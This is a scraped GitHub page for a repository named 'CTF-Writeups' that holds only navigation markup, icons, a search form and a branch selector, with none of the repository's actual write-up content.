<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Explore <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-0 mt-0 pb-4 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Explore GitHub <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Learn and contribute</h4> Topics <span>→</span> Collections <span>→</span> Trending <span>→</span> Learning Lab <span>→</span> Open source guides <span>→</span>
<h4 class="color-fg-muted text-normal text-mono f5 mb-2 border-lg-top pt-lg-3">Connect with others</h4> The ReadME Project <span>→</span> Events <span>→</span> Community forum <span>→</span> GitHub Education <span>→</span> GitHub Stars program <span>→</span> </div> </details>
Marketplace
<details class="HeaderMenu-details details-overlay details-reset width-full"> <summary class="HeaderMenu-summary HeaderMenu-link px-0 py-3 border-0 no-wrap d-block d-lg-inline-block"> Pricing <svg x="0px" y="0px" viewBox="0 0 14 8" xml:space="preserve" fill="none" class="icon-chevon-down-mktg position-absolute position-lg-relative"> <path d="M1,1l6.2,6L13,1"></path> </svg> </summary>
<div class="dropdown-menu flex-auto rounded px-0 pt-2 pb-4 mt-0 p-lg-4 position-relative position-lg-absolute left-0 left-lg-n4"> Plans <span>→</span>
Compare plans <span>→</span> Contact Sales <span>→</span>
Education <span>→</span> </div> </details> </nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-3 mb-lg-0">
<div class="header-search flex-auto js-site-search position-relative flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="308827834" data-scoped-search-url="/mrajabinasab/CTF-Writeups/search" data-owner-scoped-search-url="/users/mrajabinasab/search" data-unscoped-search-url="/search" action="/mrajabinasab/CTF-Writeups/search" accept-charset="UTF-8" method="get"> <label class="form-control input-sm header-search-wrapper p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control input-sm header-search-input jump-to-field js-jump-to-field js-site-search-focus js-site-search-field is-clearable" data-hotkey=s,/ name="q" data-test-selector="nav-search-input" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="m+ZeacpFTDEr0BOWYH/J5TkX7TZ0THFZm8gm1xcv7wN1qHTV9AnVMbzwOVsgaD8pYQsqaYDyWMp9ATlkRmXiFA==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mrajabinasab </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mrajabinasab/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
